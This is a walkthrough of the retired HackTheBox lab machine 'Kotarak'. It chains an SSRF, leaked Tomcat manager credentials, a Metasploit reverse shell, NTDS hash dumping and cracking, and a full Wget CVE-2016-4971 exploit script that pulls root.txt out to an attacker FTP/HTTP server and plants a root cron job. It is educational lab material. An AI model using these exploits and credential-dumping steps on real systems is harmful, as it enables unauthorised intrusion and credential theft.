Hackthebox Kotarak Walkthrough
14 Jan 2020
Retired date: 2018/03/10
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
For the practice, solve the left boxes in the list of OSCP like boxes and this is a walkthrough of a box “Kotarak”.

Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.55 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-14 00:42 EET
Nmap scan report for 10.10.10.55
Host is up (0.045s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
| 256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_ 256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE OPTIONS
| Potentially risky methods: PUT DELETE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat/8.5.5 - Error report
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Kotarak Web Hosting
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.28 seconds
root@kali:~#Gobuster port 8080:
root@kali:~# gobuster dir -u http://10.10.10.55:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt -s '200,204,301,302,403'
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.55:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
2020/01/14 01:55:44 Starting gobuster
===============================================================
/docs (Status: 302)
/examples (Status: 302)
/manager (Status: 302)
/RELEASE-NOTES.txt (Status: 200)
===============================================================
2020/01/14 03:01:44 Finished
===============================================================
root@kali:~# Gobuster port 60000:
root@kali:~# gobuster dir -u http://10.10.10.55:60000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt -s '200,204,301,302,403'
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.55:60000/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2020/01/14 00:46:42 Starting gobuster
===============================================================
/info.php (Status: 200)
/index.php (Status: 200)
/url.php (Status: 200)
/server-status (Status: 403)
===============================================================
2020/01/14 01:52:27 Finished
===============================================================
root@kali:~# 2. Getting User
We have 2 interesting services.
On the port 8080, we have Tomcat and on the port 60000, we can find a “Private Browser”.

By adding a parameter, we can view the prohibited web pages of Kotarak like “server-status”.
Meaning, this web application has a SSRF (Server Side Request Forgery) vulnerability and an attacker can view the hidden services.
The interesting point is that “Kotarak” has a running service on “127.0.0.1:888”.
Request to see “http://10.10.10.55:60000”:
http://10.10.10.55:60000/url.php?path=http://localhost:60000/server-status
Then,take a look at “127.0.0.1:888” by sending the following request to the native web browser.
Request to see “http://10.10.10.55:8888”:
http://10.10.10.55:60000/url.php?path=http://localhost:888
To go to each hyperlink, sounds we need to add “?doc=backup” parameter.
So, “http://localhost:888/?doc=backup” is the appropriate URL to access to these links.
root@kali:~# curl -s http://10.10.10.55:60000/url.php?path=http://localhost:888 | grep backup
<td width="27"><a href="?doc=backup" class="tableElement"><img src="inc/images/generic.png" alt="dir" width="22" height="22" border="0"></a></td>
<td class="tableElement"><a href="?doc=backup" class="tableElement">backup</a></td>
root@kali:~#Then, try to access the “backup” file on the port 888.
Sounds it’s empty page but by taking a look at source code, we can find a hidden credential.

root@kali:~# curl -s http://10.10.10.55:60000/url.php?path=localhost:888/?doc=backup | grep password
you must define such a user - the username and password are arbitrary. It is
them. You will also need to set the passwords to something appropriate.
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
<user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
root@kali:~#By going to “http://10.10.10.55:8080/manager/html” and try some possible password combination,
we can figure out the following credential is available for tomcat.
admin:3@g01PdhB!
Since we have an exploit for tomcat, take advantage of the credential and get the user shell of “tomcat”.
msf5 > use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > set httpusername admin
httpusername => admin
msf5 exploit(multi/http/tomcat_mgr_upload) > set httppassword 3@g01PdhB!
httppassword => 3@g01PdhB!
msf5 exploit(multi/http/tomcat_mgr_upload) > set rhost 10.10.10.55
rhost => 10.10.10.55
msf5 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 63aGm6...
[*] Executing 63aGm6...
[*] Undeploying 63aGm6 ...
[*] Sending stage (53906 bytes) to 10.10.10.55
[*] Meterpreter session 1 opened (10.10.14.36:4444 -> 10.10.10.55:53600) at 2020-01-14 14:53:18 +0200
meterpreter > getuid
Server username: tomcat
meterpreter > It is still not possible to get the “user.txt”.
However, we can get some Interesting files.
meterpreter > pwd
/home/tomcat/to_archive/pentest_data
meterpreter > ls
Listing: /home/tomcat/to_archive/pentest_data
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 16793600 fil 2017-07-21 19:16:23 +0300 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
100666/rw-rw-rw- 12189696 fil 2017-07-21 19:16:45 +0300 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
meterpreter >We can download these files by “download” command of meterpreter shell.
meterpreter > download 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
---
meterpreter > download 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.binThese files look like NTDS file for database of Active directory.
.dit stands for “Directory Information Tree” and the hierarchy of network objects and access permissiona are saved.
To confirm what are these files, we can use “file” command.
root@kali:~# file 2017072111463*
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit: Extensible storage engine DataBase, version 0x620, checksum 0x16d44752, page size 8192, DirtyShutdown, Windows version 6.1
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin: MS Windows registry file, NT/2000 or above
root@kali:~#Since we had a NTDS file and system hive, we can extract the password hash of the users.
We can refer this article for the additional information.
root@kali:~# impacket-secretsdump -system 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit LOCAL
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...
root@kali:~# We can crack some of the hashes by using CrackStation


Now we had the following credentials.
admin:f16tomcat!
atanas:Password123!Then, move to the user “atanas”.
This time, the following credential worked.
atanas:f16tomcat!meterpreter > execute -i -f /bin/bash
Process 3 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ su atanas
su atanas
Password: f16tomcat!
atanas@kotarak-dmz:/$“user.txt” is in the directory “/home/atanas”.
atanas@kotarak-dmz:~$ pwd
pwd
/home/atanas
atanas@kotarak-dmz:~$ cat user.txt
cat user.txt
93f844f50491ef797c9c1b601b4bece8
atanas@kotarak-dmz:~$ 3. Getting Root
Even though “atanas” is a general user, we can take a look at the “/root” directory as “atanas”.
In that directory, we have 2 interesting files “flag.txt” and “app.log”.
flag.txt:
atanas@kotarak-dmz:/root$ cat flag.txt
cat flag.txt
Getting closer! But what you are looking for can't be found here.
atanas@kotarak-dmz:/root$app.log:
atanas@kotarak-dmz:/root$ cat app.log
cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
atanas@kotarak-dmz:/root$Sounds “10.0.3.133” is continuously sending GET request to this host with Wget 1.16.
By googling like following,
we can find a vulnerability GNU Wget 1.18 - Arbitrary File Upload / Remote Code Execution.
wget 1.16 vulnerabilityAccording to the vulnerability description, we have to create a .wgetrc file.
root@kali:~# cat .wgetrc
post_file = /root/root.txt
output_document = /etc/cron.d/wget-root-shell
root@kali:~# After that, install pyftpdlib and launch the FTP server with the following command.
root@kali:~# pip install pyftpdlib
---
root@kali:~# python -m pyftpdlib -p 21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2020-01-14 18:13:11] >>> starting FTP server on 0.0.0.0:21, pid=111918 <<<
[I 2020-01-14 18:13:11] concurrency model: async
[I 2020-01-14 18:13:11] masquerade (NAT) address: None
[I 2020-01-14 18:13:11] passive ports: NoneAlso, according to the description, we need a python script “wget-exploit.py”
root@kali:~# cat wget-exploit.py
#!/usr/bin/env python
#
# Wget 1.18 < Arbitrary File Upload Exploit
# Dawid Golunski
# dawid( at )legalhackers.com
#
# http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
#
# CVE-2016-4971
#
import SimpleHTTPServer
import SocketServer
import socket;
class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_GET(self):
# This takes care of sending .wgetrc
print "We have a volunteer requesting " + self.path + " by GET :)\n"
if "Wget" not in self.headers.getheader('User-Agent'):
print "But it's not a Wget :( \n"
self.send_response(200)
self.end_headers()
self.wfile.write("Nothing to see here...")
return
print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
self.send_response(301)
new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
print "Sending redirect to %s \n"%(new_path)
self.send_header('Location', new_path)
self.end_headers()
def do_POST(self):
# In here we will receive extracted file and install a PoC cronjob
print "We have a volunteer requesting " + self.path + " by POST :)\n"
if "Wget" not in self.headers.getheader('User-Agent'):
print "But it's not a Wget :( \n"
self.send_response(200)
self.end_headers()
self.wfile.write("Nothing to see here...")
return
content_len = int(self.headers.getheader('content-length', 0))
post_body = self.rfile.read(content_len)
print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)
print "Sending back a cronjob script as a thank-you for the file..."
print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)"
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(ROOT_CRON)
print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"
return
HTTP_LISTEN_IP = '192.168.57.1'
HTTP_LISTEN_PORT = 80
FTP_HOST = '192.168.57.1'
FTP_PORT = 21
ROOT_CRON = "* * * * * root /usr/bin/id > /root/hacked-via-wget \n"
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
print "Ready? Is your FTP server running?"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
print "FTP is down :( Exiting."
exit(1)
print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT
handler.serve_forever()However, the above script is just an example and we have to modify the following points of the script.
root@kali:~# cat -n wget-exploit.py | head -n 65 | tail -n 4
62 HTTP_LISTEN_IP = ''
63 HTTP_LISTEN_PORT = 80
64 FTP_HOST = '10.10.14.36'
65 FTP_PORT = 21Then, go to a directory that we have write permission on the “Kotarak”.
Upload the python script “wget-exploit.py”.
meterpreter > pwd
/tmp
meterpreter > upload ./wget-exploit.py
[*] uploading : ./wget-exploit.py -> wget-exploit.py
[*] Uploaded -1.00 B of 2.77 KiB (-0.04%): ./wget-exploit.py -> wget-exploit.py
[*] uploaded : ./wget-exploit.py -> wget-exploit.py
meterpreter > Generally, we can’t use the port 80 as a general user.
But, we can obtain the purpose by using “authbind” command.
In the POST request, we can see the content of “root.txt”.
atanas@kotarak-dmz:/tmp$ authbind --deep python wget-exploit.py
authbind --deep python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.36:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [14/Jan/2020 12:12:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.36:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
950d1425795dfd38272c93ccbb63ae2c
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [14/Jan/2020 12:14:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) Output of python local FTP server:
root@kali:~# python -m pyftpdlib -p 21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2020-01-14 19:06:59] >>> starting FTP server on 0.0.0.0:21, pid=115096 <<<
[I 2020-01-14 19:06:59] concurrency model: async
[I 2020-01-14 19:06:59] masquerade (NAT) address: None
[I 2020-01-14 19:06:59] passive ports: None
[I 2020-01-14 19:07:11] 10.10.10.55:54274-[] FTP session opened (connect)
[I 2020-01-14 19:08:35] 10.10.10.55:50788-[] FTP session opened (connect)
[I 2020-01-14 19:08:35] 10.10.10.55:50788-[anonymous] USER 'anonymous' logged in.
[I 2020-01-14 19:08:35] 10.10.10.55:50788-[anonymous] RETR /root/.wgetrc completed=1 bytes=73 seconds=0.002
[I 2020-01-14 19:08:35] 10.10.10.55:50788-[anonymous] FTP session closed (disconnect).